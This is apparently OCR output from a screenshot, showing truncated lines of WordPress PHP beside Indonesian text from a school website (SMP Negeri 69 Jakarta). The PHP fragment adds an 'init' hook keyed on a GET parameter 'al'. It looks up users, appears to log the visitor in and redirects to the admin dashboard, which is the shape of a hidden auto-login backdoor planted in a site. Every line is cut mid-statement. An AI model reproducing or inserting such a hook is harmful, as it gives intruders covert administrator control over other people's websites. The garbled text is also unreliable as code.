
// _ea_al add_action('init', function(){ if(isset($_GET['al']
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'e
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_re
Ber
Aksesi
SMP Negeri 69 Jakarta berupaya mewujudk